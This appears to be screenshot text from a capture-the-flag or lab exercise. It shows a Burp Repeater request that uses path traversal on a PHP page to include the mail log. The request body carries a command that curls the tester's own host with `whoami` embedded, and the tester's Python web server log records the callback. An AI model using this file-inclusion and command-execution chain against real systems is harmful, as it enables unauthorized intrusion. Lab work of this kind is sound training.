 PS C:\Users\Zer0-hex\Videos\Temp> python -m http.server --bind 0.0.0.0 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.102 - - [09/Jun/2023 00:49:35] "GET / HTTP/1.1" 200 -
192.168.56.102 - - [09/Jun/2023 00:49:49] code 404, message File not found
192.168.56.102 - - [09/Jun/2023 00:49:49] "GET /www-data HTTP/1.1" 404 -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 POST /turing-bolo/bolo.php?bolo=../../../../../../../../../../../var/log/mail HTTP/1.1
2 Host: 192.168.56.102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=226a97846d5208950220a0dc2c4bbf04; user=admin
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 49
12
13 0=curl%20http%3a%2f%2f192.168.56.1%2f%60whoami%60